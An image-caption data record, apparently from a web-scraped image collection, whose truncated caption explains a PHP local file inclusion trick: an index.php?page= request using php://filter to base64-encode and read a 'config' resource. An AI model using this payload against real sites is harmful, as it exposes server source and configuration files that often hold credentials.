 "PHP Filters LFI Use  index.php?page=php://filter/read=convert.base64- encode/resource=config  This code will base64 the resource ""config"" (like if i"